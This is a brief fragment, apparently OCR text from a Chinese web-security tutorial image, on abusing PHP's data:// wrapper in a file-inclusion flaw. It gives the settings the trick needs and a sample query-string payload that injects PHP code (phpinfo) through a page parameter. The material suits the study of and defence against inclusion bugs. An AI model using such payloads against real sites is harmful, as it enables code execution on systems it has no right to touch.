
data://
效果同 php://input，要求 allow_url_fopen 和
allow_url_include 都开启
HTML
1
?page=data://text/plain,<?php phpinfo();?>
甚至可以更隐秘